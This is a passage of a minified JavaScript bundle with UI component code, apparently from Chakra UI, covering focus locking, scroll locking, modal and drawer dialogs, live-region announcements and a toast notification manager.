t=e.initialFocusRef,n=e.finalFocusRef,r=e.contentRef,i=e.restoreFocus,a=e.children,u=e.isDisabled,s=e.autoFocus,l=e.persistentFocus,c=e.lockFocusAcrossFrames,d=o.useCallback((function(){if(null!=t&&t.current)t.current.focus();else if(null!=r&&r.current){0===Object(ke.s)(r.current).length&&Object(ke.p)(r.current,{nextTick:!0})}}),[t,r]),f=o.useCallback((function(){var e;null==n||null==(e=n.current)||e.focus()}),[n]),p=i&&!n;return o.createElement(xe,{crossFrame:c,persistentFocus:l,autoFocus:s,disabled:u,onActivation:d,onDeactivation:f,returnFocus:p},a)};ke.b&&(Ee.displayName="FocusLock");var Se=n(55),_e=n(3),je=n(40),Ce=n(12),Pe=n(32),Ae=n(61),Te=n(57);var Me=function(){return(Me=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};var Le="right-scroll-bar-position",Re="width-before-scroll-bar",De=m(),Ne=function(){},Ie=o.forwardRef((function(e,t){var n=o.useRef(null),r=o.useState({onScrollCapture:Ne,onWheelCapture:Ne,onTouchMoveCapture:Ne}),i=r[0],a=r[1],u=e.forwardProps,s=e.children,c=e.className,d=e.removeScrollBar,f=e.enabled,p=e.shards,h=e.sideCar,v=e.noIsolation,m=e.inert,b=e.allowPinchZoom,g=e.as,y=void 0===g?"div":g,O=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as"]),w=h,x=l([n,t]),k=Me({},O,i);return o.createElement(o.Fragment,null,f&&o.createElement(w,{sideCar:De,removeScrollBar:d,shards:p,noIsolation:v,inert:m,setCallbacks:a,allowPinchZoom:!!b,lockRef:n}),u?o.cloneElement(o.Children.only(s),Me({},k,{ref:x})):o.createElement(y,Me({},k,{className:c,ref:x}),s))}));Ie.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},Ie.classNames={fullWidth:Re,zeroRight:Le};var Fe,ze=function(e){var t=e.sideCar,n=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var r=t.read();if(!r)throw new Error("Sidecar medium not found");return o.createElement(r,f({},n))};ze.isSideCarExport=!0;function Be(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=Fe||n.nc;return t&&e.setAttribute("nonce",t),e}var He=function(){var e=0,t=null;return{add:function(n){var r,o;0==e&&(t=Be())&&(o=n,(r=t).styleSheet?r.styleSheet.cssText=o:r.appendChild(document.createTextNode(o)),function(e){(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}(t)),e++},remove:function(){!--e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},We=function(){var e=function(){var e=He();return function(t){o.useEffect((function(){return e.add(t),function(){e.remove()}}),[])}}();return function(t){var n=t.styles;return e(n),null}},Ue={left:0,top:0,right:0,gap:0},Ve=function(e){return parseInt(e||"",10)||0},qe=function(e){if(void 0===e&&(e="margin"),"undefined"===typeof window)return Ue;var t=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[Ve(n),Ve(r),Ve(o)]}(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},$e=We(),Ke=function(e,t,n,r){var o=e.left,i=e.top,a=e.right,u=e.gap;return void 0===n&&(n="margin"),"\n  .with-scroll-bars-hidden {\n   overflow: hidden "+r+";\n   padding-right: "+u+"px "+r+";\n  }\n  body {\n    overflow: hidden "+r+";\n    "+[t&&"position: relative "+r+";","margin"===n&&"\n    padding-left: "+o+"px;\n    padding-top: "+i+"px;\n    padding-right: "+a+"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: "+u+"px "+r+";\n    ","padding"===n&&"padding-right: "+u+"px "+r+";"].filter(Boolean).join("")+"\n  }\n  \n  ."+Le+" {\n    right: "+u+"px "+r+";\n  }\n  \n  ."+Re+" {\n    margin-right: "+u+"px "+r+";\n  }\n  \n  ."+Le+" ."+Le+" {\n    right: 0 "+r+";\n  }\n  \n  ."+Re+" ."+Re+" {\n    margin-right: 0 "+r+";\n  }\n  \n  body {\n    --removed-body-scroll-bar-size: "+u+"px;\n  }\n"},Qe=function(e){var t=o.useState(qe(e.gapMode)),n=t[0],r=t[1];o.useEffect((function(){r(qe(e.gapMode))}),[e.gapMode]);var i=e.noRelative,a=e.noImportant,u=e.gapMode,s=void 0===u?"margin":u;return o.createElement($e,{styles:Ke(n,!i,s,a?"":"!important")})},Ge=function(e,t){var n=t;do{if(Ye(e,n)){var r=Xe(e,n);if(r[1]>r[2])return!0}n=n.parentNode}while(n&&n!==document.body);return!1},Ye=function(e,t){return"v"===e?function(e){var t=window.getComputedStyle(e);return"hidden"!==t.overflowY&&!(t.overflowY===t.overflowX&&"visible"===t.overflowY)}(t):function(e){var t=window.getComputedStyle(e);return"hidden"!==t.overflowX&&!(t.overflowY===t.overflowX&&"visible"===t.overflowX)}(t)},Xe=function(e,t){return"v"===e?[(n=t).scrollTop,n.scrollHeight,n.clientHeight]:function(e){return[e.scrollLeft,e.scrollWidth,e.clientWidth]}(t);var n},Ze=!1;if("undefined"!==typeof window)try{var Je=Object.defineProperty({},"passive",{get:function(){return Ze=!0,!0}});window.addEventListener("test",Je,Je),window.removeEventListener("test",Je,Je)}catch(Xt){Ze=!1}var et=!!Ze&&{passive:!1},tt=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},nt=function(e){return[e.deltaX,e.deltaY]},rt=function(e){return e&&"current"in e?e.current:e},ot=function(e){return"\n  .block-interactivity-"+e+" {pointer-events: none;}\n  .allow-interactivity-"+e+" {pointer-events: all;}\n"},it=0,at=[];var ut,st=(ut=function(e){var t=o.useRef([]),n=o.useRef([0,0]),r=o.useRef(),i=o.useState(it++)[0],a=o.useState((function(){return We()}))[0],u=o.useRef(e);o.useEffect((function(){u.current=e}),[e]),o.useEffect((function(){if(e.inert){document.body.classList.add("block-interactivity-"+i);var t=[e.lockRef.current].concat((e.shards||[]).map(rt)).filter(Boolean);return t.forEach((function(e){return e.classList.add("allow-interactivity-"+i)})),function(){document.body.classList.remove("block-interactivity-"+i),t.forEach((function(e){return e.classList.remove("allow-interactivity-"+i)}))}}}),[e.inert,e.lockRef.current,e.shards]);var s=o.useCallback((function(e,t){if("touches"in e&&2===e.touches.length)return!u.current.allowPinchZoom;var o,i=tt(e),a=n.current,s="deltaX"in e?e.deltaX:a[0]-i[0],l="deltaY"in e?e.deltaY:a[1]-i[1],c=e.target,d=Math.abs(s)>Math.abs(l)?"h":"v",f=Ge(d,c);if(!f)return!0;if(f?o=d:(o="v"===d?"h":"v",f=Ge(d,c)),!f)return!1;if(!r.current&&"changedTouches"in e&&(s||l)&&(r.current=o),!o)return!0;var p=r.current||o;return function(e,t,n,r,o){var i=r,a=n.target,u=t.contains(a),s=!1,l=i>0,c=0,d=0;do{var f=Xe(e,a),p=f[0],h=f[1]-f[2]-p;(p||h)&&Ye(e,a)&&(c+=h,d+=p),a=a.parentNode}while(!u&&a!==document.body||u&&(t.contains(a)||t===a));return(l&&(o&&0===c||!o&&i>c)||!l&&(o&&0===d||!o&&-i>d))&&(s=!0),s}(p,t,e,"h"===p?s:l,!0)}),[]),l=o.useCallback((function(e){var n=e;if(at.length&&at[at.length-1]===a){var r="deltaY"in n?nt(n):tt(n),o=t.current.filter((function(e){return e.name===n.type&&e.target===n.target&&(t=e.delta,o=r,t[0]===o[0]&&t[1]===o[1]);var t,o}))[0];if(o&&o.should)n.preventDefault();else if(!o){var i=(u.current.shards||[]).map(rt).filter(Boolean).filter((function(e){return e.contains(n.target)}));(i.length>0?s(n,i[0]):!u.current.noIsolation)&&n.preventDefault()}}}),[]),c=o.useCallback((function(e,n,r,o){var i={name:e,delta:n,target:r,should:o};t.current.push(i),setTimeout((function(){t.current=t.current.filter((function(e){return e!==i}))}),1)}),[]),d=o.useCallback((function(e){n.current=tt(e),r.current=void 0}),[]),f=o.useCallback((function(t){c(t.type,nt(t),t.target,s(t,e.lockRef.current))}),[]),p=o.useCallback((function(t){c(t.type,tt(t),t.target,s(t,e.lockRef.current))}),[]);o.useEffect((function(){return at.push(a),e.setCallbacks({onScrollCapture:f,onWheelCapture:f,onTouchMoveCapture:p}),document.addEventListener("wheel",l,et),document.addEventListener("touchmove",l,et),document.addEventListener("touchstart",d,et),function(){at=at.filter((function(e){return e!==a})),document.removeEventListener("wheel",l,et),document.removeEventListener("touchmove",l,et),document.removeEventListener("touchstart",d,et)}}),[]);var h=e.removeScrollBar,v=e.inert;return o.createElement(o.Fragment,null,v?o.createElement(a,{styles:ot(i)}):null,h?o.createElement(Qe,{gapMode:"margin"}):null)},De.useMedium(ut),ze),lt=o.forwardRef((function(e,t){return o.createElement(Ie,Me({},e,{ref:t,sideCar:st}))}));lt.classNames=Ie.classNames;var ct=lt,dt=n(10),ft=new WeakMap,pt=new WeakMap,ht={},vt=0,mt=function(e,t,n){void 0===t&&(t=function(e){return"undefined"===typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body}(e)),void 0===n&&(n="data-aria-hidden");var r=Array.isArray(e)?e:[e];ht[n]||(ht[n]=new WeakMap);var o=ht[n],i=[],a=new Set,u=function(e){e&&!a.has(e)&&(a.add(e),u(e.parentNode))};r.forEach(u);var s=function(e){!e||r.indexOf(e)>=0||Array.prototype.forEach.call(e.children,(function(e){if(a.has(e))s(e);else{var t=e.getAttribute("aria-hidden"),r=null!==t&&"false"!==t,u=(ft.get(e)||0)+1,l=(o.get(e)||0)+1;ft.set(e,u),o.set(e,l),i.push(e),1===u&&r&&pt.set(e,!0),1===l&&e.setAttribute(n,"true"),r||e.setAttribute("aria-hidden","true")}}))};return s(t),a.clear(),vt++,function(){i.forEach((function(e){var t=ft.get(e)-1,r=o.get(e)-1;ft.set(e,t),o.set(e,r),t||(pt.has(e)||e.removeAttribute("aria-hidden"),pt.delete(e)),r||e.removeAttribute(n)})),--vt||(ft=new WeakMap,ft=new WeakMap,pt=new WeakMap,ht={})}};function bt(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function gt(){return(gt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var yt=["preset"],Ot={slideInBottom:gt({},je.e,{custom:{offsetY:16,reverse:!0}}),slideInRight:gt({},je.e,{custom:{offsetX:16,reverse:!0}}),scale:gt({},je.d,{custom:{initialScale:.95,reverse:!0}}),none:{}},wt=Object(_e.d)(Pe.a.section),xt=o.forwardRef((function(e,t){var n=e.preset,r=bt(e,yt),i=Ot[n];return o.createElement(wt,gt({ref:t},i,r))})),kt=new(function(){function e(){this.modals=void 0,this.modals=[]}var t=e.prototype;return t.add=function(e){this.modals.push(e)},t.remove=function(e){this.modals=this.modals.filter((function(t){return t!==e}))},t.isTopModal=function(e){return this.modals[this.modals.length-1]===e},e}());function Et(e){var t,n,r=e.isOpen,i=e.onClose,a=e.id,u=e.closeOnOverlayClick,s=void 0===u||u,l=e.closeOnEsc,c=void 0===l||l,d=e.useInert,f=void 0===d||d,p=e.onOverlayClick,h=e.onEsc,v=Object(o.useRef)(null),m=Object(o.useRef)(null),b=Object(dt.j)(a,"chakra-modal","chakra-modal--header","chakra-modal--body"),g=b[0],y=b[1],O=b[2];t=v,n=r&&f,Object(o.useEffect)((function(){if(t.current){var e=null;return n&&t.current&&(e=mt(t.current)),function(){n&&(null==e||e())}}}),[n,t]),function(e,t){Object(o.useEffect)((function(){return t&&kt.add(e),function(){kt.remove(e)}}),[t,e])}(v,r);var w=Object(o.useRef)(null),x=Object(o.useCallback)((function(e){w.current=e.target}),[]),k=Object(o.useCallback)((function(e){"Escape"===e.key&&(e.stopPropagation(),c&&(null==i||i()),null==h||h())}),[c,i,h]),E=Object(o.useState)(!1),S=E[0],_=E[1],j=Object(o.useState)(!1),C=j[0],P=j[1],A=Object(o.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),gt({role:"dialog"},e,{ref:Object(Ce.c)(t,v),id:g,tabIndex:-1,"aria-modal":!0,"aria-labelledby":S?y:void 0,"aria-describedby":C?O:void 0,onClick:Object(ke.i)(e.onClick,(function(e){return e.stopPropagation()}))})}),[O,C,g,y,S]),T=Object(o.useCallback)((function(e){e.stopPropagation(),w.current===e.target&&kt.isTopModal(v)&&(s&&(null==i||i()),null==p||p())}),[i,s,p]),M=Object(o.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),gt({},e,{ref:Object(Ce.c)(t,m),onClick:Object(ke.i)(e.onClick,T),onKeyDown:Object(ke.i)(e.onKeyDown,k),onMouseDown:Object(ke.i)(e.onMouseDown,x)})}),[k,x,T]);return{isOpen:r,onClose:i,headerId:y,bodyId:O,setBodyMounted:P,setHeaderMounted:_,dialogRef:v,overlayRef:m,getDialogProps:A,getDialogContainerProps:M}}var St=["className","children","containerProps"],_t=["className","transition"],jt=["className"],Ct=["className"],Pt=["className"],At=["onClick","className"],Tt=Object(Ce.a)({strict:!0,name:"ModalContext",errorMessage:"useModalContext: `context` is undefined. Seems you forgot to wrap modal components in `<Modal />`"}),Mt=Tt[0],Lt=Tt[1],Rt=function(e){var t=e.portalProps,n=e.children,r=e.autoFocus,i=e.trapFocus,a=e.initialFocusRef,u=e.finalFocusRef,s=e.returnFocusOnClose,l=e.blockScrollOnMount,c=e.allowPinchZoom,d=e.preserveScrollBarGap,f=e.motionPreset,p=e.lockFocusAcrossFrames,h=Object(_e.h)("Modal",e),v=gt({},Et(e),{autoFocus:r,trapFocus:i,initialFocusRef:a,finalFocusRef:u,returnFocusOnClose:s,blockScrollOnMount:l,allowPinchZoom:c,preserveScrollBarGap:d,motionPreset:f,lockFocusAcrossFrames:p});return o.createElement(Mt,{value:v},o.createElement(_e.b,{value:h},o.createElement(Ae.a,null,v.isOpen&&o.createElement(Se.a,t,n))))};Rt.defaultProps={lockFocusAcrossFrames:!0,returnFocusOnClose:!0,scrollBehavior:"outside",trapFocus:!0,autoFocus:!0,blockScrollOnMount:!0,allowPinchZoom:!1,motionPreset:"scale"},ke.b&&(Rt.displayName="Modal");var Dt=Object(_e.d)(Pe.a.div),Nt=Object(_e.e)((function(e,t){var n=e.className,r=e.children,i=e.containerProps,a=bt(e,St),u=Lt(),s=u.getDialogProps,l=u.getDialogContainerProps,c=s(a,t),d=l(i),f=Object(ke.k)("chakra-modal__content",n),p=Object(_e.j)(),h=gt({display:"flex",flexDirection:"column",position:"relative",width:"100%",outline:0},p.dialog),v=gt({display:"flex",width:"100vw",height:"100vh","@supports(height: -webkit-fill-available)":{height:"-webkit-fill-available"},position:"fixed",left:0,top:0},p.dialogContainer),m=Lt().motionPreset;return o.createElement(It,null,o.createElement(_e.d.div,gt({},d,{className:"chakra-modal__content-container",tabIndex:-1,__css:v}),o.createElement(xt,gt({preset:m,className:f},c,{__css:h}),r)))}));function It(e){var t=Lt(),n=t.autoFocus,r=t.trapFocus,i=t.dialogRef,a=t.initialFocusRef,u=t.blockScrollOnMount,s=t.allowPinchZoom,l=t.finalFocusRef,c=t.returnFocusOnClose,d=t.preserveScrollBarGap,f=t.lockFocusAcrossFrames,p=Object(Te.c)(),h=p[0],v=p[1];return o.useEffect((function(){!h&&v&&setTimeout(v)}),[h,v]),o.createElement(Ee,{autoFocus:n,isDisabled:!r,initialFocusRef:a,finalFocusRef:l,restoreFocus:c,contentRef:i,lockFocusAcrossFrames:f},o.createElement(ct,{removeScrollBar:!d,allowPinchZoom:s,enabled:u,forwardProps:!0},e.children))}ke.b&&(Nt.displayName="ModalContent");var Ft=Object(_e.e)((function(e,t){var n=e.className;e.transition;var r=bt(e,_t),i=Object(ke.k)("chakra-modal__overlay",n),a=gt({pos:"fixed",left:"0",top:"0",w:"100vw",h:"100vh"},Object(_e.j)().overlay),u="none"===Lt().motionPreset?{}:je.c;return o.createElement(Dt,gt({},u,{__css:a,ref:t,className:i},r))}));ke.b&&(Ft.displayName="ModalOverlay");var zt=Object(_e.e)((function(e,t){var n=e.className,r=bt(e,jt),i=Lt(),a=i.headerId,u=i.setHeaderMounted;o.useEffect((function(){return u(!0),function(){return u(!1)}}),[u]);var s=Object(ke.k)("chakra-modal__header",n),l=gt({flex:0},Object(_e.j)().header);return o.createElement(_e.d.header,gt({ref:t,className:s,id:a},r,{__css:l}))}));ke.b&&(zt.displayName="ModalHeader");var Bt=Object(_e.e)((function(e,t){var n=e.className,r=bt(e,Ct),i=Lt(),a=i.bodyId,u=i.setBodyMounted;o.useEffect((function(){return u(!0),function(){return u(!1)}}),[u]);var s=Object(ke.k)("chakra-modal__body",n),l=Object(_e.j)();return o.createElement(_e.d.div,gt({ref:t,className:s,id:a},r,{__css:l.body}))}));ke.b&&(Bt.displayName="ModalBody");var Ht=Object(_e.e)((function(e,t){var n=e.className,r=bt(e,Pt),i=Object(ke.k)("chakra-modal__footer",n),a=gt({display:"flex",alignItems:"center",justifyContent:"flex-end"},Object(_e.j)().footer);return o.createElement(_e.d.footer,gt({ref:t},r,{__css:a,className:i}))}));ke.b&&(Ht.displayName="ModalFooter");var Wt=Object(_e.e)((function(e,t){var n=e.onClick,i=e.className,a=bt(e,At),u=Lt().onClose,s=Object(ke.k)("chakra-modal__close-btn",i),l=Object(_e.j)();return o.createElement(r.a,gt({ref:t,__css:l.closeButton,className:s,onClick:Object(ke.i)(n,(function(e){e.stopPropagation(),u()}))},a))}));ke.b&&(Wt.displayName="ModalCloseButton");var Ut=["leastDestructiveRef"];function Vt(e){var t=e.leastDestructiveRef,n=bt(e,Ut);return o.createElement(Rt,gt({},n,{initialFocusRef:t}))}var qt=Object(_e.e)((function(e,t){return o.createElement(Nt,gt({ref:t,role:"alertdialog"},e))})),$t=["className","children"],Kt=Object(Ce.a)(),Qt=(Kt[0],Kt[1]);var Gt=Object(_e.d)(je.b),Yt=Object(_e.e)((function(e,t){var n=e.className,r=e.children,i=bt(e,$t),a=Lt(),u=a.getDialogProps,s=a.getDialogContainerProps,l=a.isOpen,c=u(i,t),d=s(),f=Object(ke.k)("chakra-modal__content",n),p=Object(_e.j)(),h=gt({display:"flex",flexDirection:"column",position:"relative",width:"100%",outline:0},p.dialog),v=gt({display:"flex",width:"100vw",height:"100vh",position:"fixed",left:0,top:0},p.dialogContainer),m=Qt().placement;return o.createElement(_e.d.div,gt({},d,{className:"chakra-modal__content-container",__css:v}),o.createElement(It,null,o.createElement(Gt,gt({direction:m,in:l,className:f},c,{__css:h}),r)))}));ke.b&&(Yt.displayName="DrawerContent")},function(e,t,n){"use strict";n.d(t,"a",(function(){return U}));var r=n(53),o=n(54),i=n(3),a=n(66),u=n(47),s=n(2),l=n(1),c=n(27),d=n(57),f=n(32),p=n(61),h=n(10);n(5);function v(){return(v=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var m=Object(l.forwardRef)((function(e,t){var n=e.as,r=void 0===n?"span":n,o=e.style,i=void 0===o?{}:o,a=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,["as","style"]);return Object(l.createElement)(r,v({ref:t,style:v({border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",width:"1px",whiteSpace:"nowrap",wordWrap:"normal"},i)},a))}));var b=n(129),g=n.n(b);O()?l.useLayoutEffect:l.useEffect,g.a,"undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math&&self;function y(e,t){if(null!=e)if(function(e){return!(!e||"[object Function]"!={}.toString.call(e))}(e))e(t);else try{e.current=t}catch(n){throw new Error('Cannot assign value "'+t+'" to ref "'+e+'"')}}function O(){return!("undefined"===typeof window||!window.document||!window.document.createElement)}function w(e){return Object(l.forwardRef)(e)}function x(e){return O()?e?e.ownerDocument:document:null}function k(){return(k=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var E,S={polite:-1,assertive:-1},_={polite:{},assertive:{}},j={polite:null,assertive:null};function C(e,t){var n=++S[e];return{mount:function r(o){if(j[e])_[e][n]=o,P();else{var i=t.createElement("div");i.setAttribute("data-reach-live-"+e,"true"),j[e]=i,t.body.appendChild(j[e]),r(o)}},update:function(t){_[e][n]=t,P()},unmount:function(){delete _[e][n],P()}}}function P(){null!=E&&window.clearTimeout(E),E=window.setTimeout((function(){Object.keys(_).forEach((function(e){var t=e;j[t]&&Object(c.render)(Object(l.createElement)(m,{as:"div"},Object(l.createElement)("div",{role:"assertive"===t?"alert":"status","aria-live":t},Object.keys(_[t]).map((function(e){return Object(l.cloneElement)(_[t][e],{key:e,ref:null})})))),j[t])}))}),500)}var A=w((function(e,t){var n=e.as,r=void 0===n?"div":n,o=e.children,i=e.type,a=void 0===i?"polite":i,u=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,["as","children","type"]),s=Object(l.useRef)(null),c=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return Object(l.useMemo)((function(){return t.every((function(e){return null==e}))?null:function(e){t.forEach((function(t){y(t,e)}))}}),[].concat(t))}(t,s),d=Object(l.useMemo)((function(){return Object(l.createElement)(r,k({},u,{ref:c,"data-reach-alert":!0}),o)}),[o,u]);return function(e,t,n){var r=function(e){var t=Object(l.useRef)(null);return Object(l.useEffect)((function(){t.current=e}),[e]),t.current}(e),o=Object(l.useRef)(null),i=Object(l.useRef)(!1);Object(l.useEffect)((function(){var a=x(n.current);i.current?r!==e?(o.current&&o.current.unmount(),o.current=C(e,a),o.current.mount(t)):o.current&&o.current.update(t):(i.current=!0,o.current=C(e,a),o.current.mount(t))}),[t,e,r,n]),Object(l.useEffect)((function(){return function(){o.current&&o.current.unmount()}}),[])}(a,d,s),d}));function T(){return(T=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function M(e,t){return(M=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function L(e,t){var n=R(e,t);return{position:n,index:n?e[n].findIndex((function(e){return e.id===t})):-1}}var R=function(e,t){var n;return null==(n=Object.values(e).flat().find((function(e){return e.id===t})))?void 0:n.position};var D={initial:function(e){var t,n=e.position,r=["top","bottom"].includes(n)?"y":"x",o=["top-right","bottom-right"].includes(n)?1:-1;return"bottom"===n&&(o=1),(t={opacity:0})[r]=24*o,t},animate:{opacity:1,y:0,x:0,scale:1,transition:{duration:.4,ease:[.4,0,.2,1]}},exit:{opacity:0,scale:.85,transition:{duration:.2,ease:[.4,0,1,1]}}},N=function(e){var t=e.id,n=e.message,r=e.onCloseComplete,o=e.onRequestRemove,i=e.requestClose,a=void 0!==i&&i,u=e.position,c=void 0===u?"bottom":u,p=e.duration,v=void 0===p?5e3:p,m=l.useState(v),b=m[0],g=m[1],y=Object(d.b)();Object(h.q)((function(){y||null==r||r()}),[y]),Object(h.q)((function(){g(v)}),[v]);var O=function(){y&&o()};l.useEffect((function(){y&&a&&o()}),[y,a,o]),Object(h.o)(O,b);var w=l.useMemo((function(){return function(e){var t="center";return e.includes("right")&&(t="flex-end"),e.includes("left")&&(t="flex-start"),{display:"flex",flexDirection:"column",alignItems:t}}(c)}),[c]);return l.createElement(f.a.li,{layout:!0,className:"chakra-toast",variants:D,initial:"initial",animate:"animate",exit:"exit",onHoverStart:function(){return g(null)},onHoverEnd:function(){return g(v)},custom:{position:c},style:w},l.createElement(A,{className:"chakra-toast__inner",style:{pointerEvents:"auto",maxWidth:560,minWidth:300,margin:"0.5rem"}},Object(s.C)(n)?n({id:t,onClose:O}):n))};s.b&&(N.displayName="Toast");var I=function(e){var t,n;function r(t){var n;(n=e.call(this,t)||this).state={top:[],"top-left":[],"top-right":[],"bottom-left":[],bottom:[],"bottom-right":[]},n.notify=function(e,t){var r=n.createToast(e,t),o=r.position,i=r.id;return n.setState((function(e){var t,n=o.includes("top")?[r].concat(e[o]):[].concat(e[o],[r]);return T({},e,((t={})[o]=n,t))})),i},n.updateToast=function(e,t){n.setState((function(n){var r=T({},n),o=L(r,e),i=o.position,a=o.index;return i&&-1!==a&&(r[i][a]=T({},r[i][a],t)),r}))},n.closeAll=function(e){var t=(void 0===e?{}:e).positions;n.setState((function(e){return(null!=t?t:["bottom","bottom-right","bottom-left","top","top-left","top-right"]).reduce((function(t,n){return t[n]=e[n].map((function(e){return T({},e,{requestClose:!0})})),t}),{})}))},n.createToast=function(e,t){var o,i;r.counter+=1;var a=null!=(o=t.id)?o:r.counter,u=null!=(i=t.position)?i:"top";return{id:a,message:e,position:u,duration:t.duration,onCloseComplete:t.onCloseComplete,onRequestRemove:function(){return n.removeToast(String(a),u)},status:t.status,requestClose:!1}},n.closeToast=function(e){n.setState((function(t){var n,r=R(t,e);return r?T({},t,((n={})[r]=t[r].map((function(t){return t.id==e?T({},t,{requestClose:!0}):t})),n)):t}))},n.removeToast=function(e,t){n.setState((function(n){var r;return T({},n,((r={})[t]=n[t].filter((function(t){return t.id!=e})),r))}))},n.isVisible=function(e){var t=L(n.state,e).position;return Boolean(t)},n.getStyle=function(e){return{position:"fixed",zIndex:5500,pointerEvents:"none",display:"flex",flexDirection:"column",margin:"top"===e||"bottom"===e?"0 auto":void 0,top:e.includes("top")?"env(safe-area-inset-top, 0px)":void 0,bottom:e.includes("bottom")?"env(safe-area-inset-bottom, 0px)":void 0,right:e.includes("left")?void 0:"env(safe-area-inset-right, 0px)",left:e.includes("right")?void 0:"env(safe-area-inset-left, 0px)"}};var o={notify:n.notify,closeAll:n.closeAll,close:n.closeToast,update:n.updateToast,isActive:n.isVisible};return t.notify(o),n}return n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,M(t,n),r.prototype.render=function(){var e=this;return Object(s.S)(this.state).map((function(t){var n=e.state[t];return l.createElement("ul",{key:t,id:"chakra-toast-manager-"+t,style:e.getStyle(t)},l.createElement(p.a,{initial:!1},n.map((function(e){return l.createElement(N,T({key:e.id},e))}))))}))},r}(l.Component);I.counter=0;var F="chakra-toast-portal",z=new function(){var e=this;if(this.createToast=void 0,this.removeAll=void 0,this.closeToast=void 0,this.updateToast=void 0,this.isToastActive=void 0,this.bindFunctions=function(t){e.createToast=t.notify,e.removeAll=t.closeAll,e.closeToast=t.close,e.updateToast=t.update,e.isToastActive=t.isActive},this.notify=function(t,n){return void 0===n&&(n={}),null==e.createToast?void 0:e.createToast(t,n)},this.close=function(t){null==e.closeToast||e.closeToast(t)},this.closeAll=function(t){null==e.removeAll||e.removeAll(t)},this.update=function(t,n){void 0===n&&(n={}),null==e.updateToast||e.updateToast(t,n)},this.isActive=function(t){return null==e.isToastActive?void 0:e.isToastActive(t)},s.z){var t,n=document.getElementById(F);if(n)t=n;else{var r,o=document.createElement("div");o.id=F,null==(r=document.body)||r.appendChild(o),t=o}Object(c.render)(l.createElement(I,{notify:this.bindFunctions}),t)}};function B(e,t){var n;if(e){var r={"top-start":{ltr:"top-left",rtl:"top-right"},"top-end":{ltr:"top-right",rtl:"top-left"},"bottom-start":{ltr:"bottom-left",rtl:"bottom-right"},"bottom-end":{ltr:"bottom-right",rtl:"bottom-left"}}[e];return null!=(n=null==r?void 0:r[t])?n:e}}var H=function(e){var t=e.status,n=e.variant,a=e.id,u=e.title,s=e.isClosable,c=e.onClose,d=e.description,f="undefined"!==typeof a?"toast-"+a+"-title":void 0;return l.createElement(r.a,{status:t,variant:n,id:a,alignItems:"start",borderRadius:"md",boxShadow:"lg",paddingEnd:8,textAlign:"start",width:"auto","aria-labelledby":f},l.createElement(r.c,null),l.createElement(i.d.div,{flex:"1",maxWidth:"100%"},u&&l.createElement(r.d,{id:f},u),d&&l.createElement(r.b,{display:"block"},d)),s&&l.createElement(o.a,{size:"sm",onClick:c,position:"absolute",insetEnd:1,top:1}))},W={theme:u.a,colorMode:"light",toggleColorMode:s.P,setColorMode:s.P,defaultOptions:{duration:5e3,position:"bottom",variant:"solid"}};function U(e){var t=Object(i.g)(),n=t.theme,r=t.setColorMode,o=t.toggleColorMode,u=t.colorMode;return l.useMemo((function(){return function(e){var t=void 